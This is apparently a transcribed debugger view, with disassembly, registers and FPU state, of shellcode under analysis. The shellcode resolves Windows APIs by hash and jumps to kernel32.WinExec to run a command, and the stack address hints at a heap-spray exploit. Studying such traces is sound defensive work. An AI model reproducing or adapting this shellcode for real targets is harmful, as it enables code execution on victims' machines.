 027F008B 8B048B mov eax,dword ptr ds:[ebx+ecx*4]
027F008E 01D0 add eax,edx
027F0090 894424 24 mov dword ptr ss:[esp+0x24],eax kernel32.WinExec
027F0094 5B pop ebx 027F00B4
027F0095 5B pop ebx 027F00B4
027F0096 61 popad
027F0097 59 pop ecx 027F00B4
027F0098 5A pop edx 027F00B4
027F0099 51 push ecx
027F009A - FFE0 jmp eax kernel32.WinExec
027F009C 5F pop edi 027F00B4
027F009D 5F pop edi 027F00B4
027F009E 5A pop edx 027F00B4
027F009F 8B12 mov edx,dword ptr ds:[edx]
027F00A1 ^ EB 8D jmp short 027F0030
027F00A3 5D pop ebp 027F00B4
027F00A4 6A 01 push 0x1
027F00A6 8D85 B2000000 lea eax,dword ptr ss:[ebp+0xB2]
027F00AC 50 push eax kernel32.WinExec
027F00AD 68 318B6F87 push 0x876F8B31
027F00B2 FFD5 call ebp
027F00B4 BB F0B5A256 mov ebx,0x56A2B5F0
027F00B9 68 A695BD9D push 0x9DBD95A6
027F00BE FFD5 call ebp
027F00C0 3C 06 cmp al,0x6
027F00C2 7C 0A jl short 027F00CE
027F00C4 80FB E0 cmp bl,0xE0
027F00C7 75 05 jnz short 027F00CE
027F00C9 BB 4713726F mov ebx,0x6F721347
027F00CE 6A 00 push 0x0
027F00D0 53 push ebx
027F00D1 FFD5 call ebp
eax=7C8623AD (kernel32.WinExec)
寄存器 (FPU) < < <
EAX 7C8623AD kernel32.WinExec
ECX 027F00B4
EDX 876F8B31
EBX 0000000A
ESP 0C0C0D40
EBP 027F0021
ESI 01F431B4
EDI 027F00C9
EIP 027F009A
C 0 ES 0023 32位 0(FFFFFFFF)
P 0 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 0 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00200202 (NO,NB,NE,A,NS,PO,GE,G)
ST0 bad -NAN FFFF C0000000 00000000
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 1.0000000000000000000
ST4 empty -0.0
ST5 empty 1000.000000000000000
ST6 empty -1.0000000150474661888e+30
ST7 empty 0.0
3 2 1 0 E S P U O Z D I
FST 4063 Cond 1 0 0 0 Err 0 1 1 0 0 0 1 1 (EQ)
FCW 027F Prec NEAR,53 掩码 1 1 1 1 1 1